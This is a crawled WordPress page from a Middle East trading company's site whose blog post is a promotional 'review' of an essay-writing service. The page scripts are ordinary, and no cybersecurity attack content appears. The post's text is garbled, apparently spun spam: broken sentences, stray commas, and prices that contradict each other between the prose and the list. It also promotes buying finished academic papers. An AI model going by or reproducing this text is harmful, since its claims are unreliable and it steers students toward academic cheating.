

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/essaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly/
body_size: 51280
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Essaywriter.org in-depth review: top company to get any paper promptly &amp; guaranteedly &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/essaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly/" />
<link rel='shortlink' href='http://psgtllc.com/?p=833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fessaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fessaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/essaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-833 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/essaywriter-org-in-depth-review-top-company-to-get-any-paper-promptly-guaranteedly/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">Essaywriter.org in-depth review: top company to get any paper promptly &amp; guaranteedly</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/begutachtung-von-wirtschaftlicher-artikel-schreibunternehmung-f-r-hochsch-lern/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/greatest-math-challenge-solver-which-will-cause-you-to-a-far-better-university-student/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>23.06.2016</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>Are you feeling nervous about the way to accomplish demanding collegiate papers? essaywriter.org offers all-round expert services which will help everyone score good scores.</p>
<h1>Paper Writing Help</h1>
<p>essaywriter.org is known as the a firm that  <span id="more-833"></span> provides prime tailor made , research paper crafting aid for a variety of your current essay writing problems. This agency works together with scholars of countless educational institutions worldwide. The essays really are of very high quality, free of plagiarism, provided as soon as possible, as well as at acceptable value.</p>
<h2>Best Essay Writing Service</h2>
<p>The crowd of expert freelance writers at essaywriter.org really are Experts and College diploma owners who deliver clients essay or dissertation aid, , plus are waiting to develop most of examples of customized and high-quality essay. On this page are the product reviews which will advice everyone to spend money on essay or dissertation on the net by working with essaywriter.org.</p>
<h3>Services presented</h3>
<p>essaywriter.org mesmerizes many college students out of all sorts of educative courses by presenting the superb quantity of freelance writing servicing, . The website has made the professional services able to be seen in multiple classifications. The certified university copy writers supply you just about any usual or specified essay, . The consumers can also request research papers on the web, and moreover numerous some other options</p>
<p>At this point is a whole catalog of the web essay services one obtain looking through essaywriter.org:</p>
<ul>
<li>College writing &#8212; it provides any kind of college work, which include narration, argumentative articles, admission essay, evaluation and compare, etc. The authors can certainly prepare research papers, descriptions, reviews of a book bestseller or cartoon.</li>
<li>Assignments: we may well prepare studies, various creative work, research study, and course work, etc.</li>
<li>Proofreader&#8217;s offerings: reviewing and styling.</li>
<li>College senior writing: all sorts of pieces of writing, thesis, research proposal.</li>
</ul>
<p>It is clear that that essaywriter.org features even more than merely and writing articles solutions, the details of the offerings are usually obtained using the internet site.</p>
<h3>Selling prices</h3>
<p>The rates to be found at essaywriter.org principally will depend on training course level, project sort, amount of pages, writing style, and the work deadlines. You can actually learn agreeable selling prices through the rate section as demonstrated in a list taking a look at several aspects on the website. Potential clients can also receive , homework on the internet and easily evaluate the value they&#8217;re paying over the essay paper. Subsequently, it is all clear and open for the buyers that essaywriter.org is not going to rip-off the site visitors though is really legitimate regarding costing.</p>
<p>The price ranges of any website&#8217;s products tend to be quite minimized as opposed to any other service providers of identical sector. The price tags expand mainly because colleger&#8217;s studying year grows just like the individual buying within the high school graduation level is going to cover only 11 utilizing the lesser emergency along with the shortest time frame must pay 34.80. The purchaser buying at PhD level will have to compensate 45, together with the the highest size and fastest target date of just about three hrs.</p>
<ul>
<li>1. College level- from 14.95 to  36.93.</li>
<li>2. High-school level &#8212; from 17 to 38.96.</li>
<li>3. MA level &#8212; 22.85 to 41.</li>
</ul>
<p>The buyers ought not to be concerned with any type of hidden bills, because essaywriter.org should never bill you this. You&#8217;re going to be given 100 % free adjustments within two week days and nights subsequent to realization order; Completely free title page, list of references, subject material list, and recommendation; and also Completely free tutorial 24 Hours. The customers are certain to receive a academic paper of a prime quality, at low-priced costs.</p>
<h3>Rebates and other sorts of offers</h3>
<p>The consumers are certain to get periodic excellent discounts throughout the year with essaywriter.org. In case you are a loyal consumer of this company, then you definitely enjoy many different cost savings depending upon the amount of the written pages you buy. You get discounted prices such as a fewPer-cent to a dozenPer cent as well as 15% on the basis of required numbers of article pages. So, if you happen to buy a lot more pages of content, you&#8217;ll get superior savings. At the same time, once you bring a new end user to essaywriter.org, then you can benefit from magnificent discounted rate options.</p>
<h3>Support and site functionality</h3>
<p>essaywriter.org is a very simple to use and easy to use internet site to assist you get paper online. This custom made article agency offers, great consumer support, personalized essays, and primary features. Look at the essaywriter.org testimonials and recommendations to take the correct choice. Readily available Day And Night and 365 days a year on absolutely free cell phone calls and online chats to make it speedier and quite a bit easier to receive guidelines to all the problems regarding making college essays. These folks under no circumstances allow any letter without attention or unresolved.</p>
<h2>Best Writer for Your Essay</h2>
<p>Our authors found on essaywriter.org really are accredited, skillful and have unique abilities as writers to deliver you speedy, hundred% primary, and custom college assistance or</p>
<h3>Conclusions</h3>
<p>To assist you to have more faith in receiving homework online from essaywriter.org check the consumer reviews, testimonials and browse the <a href="https://essaywriter.org/technology-essay-topics">essay on too much technology</a> to explore other features.</p>
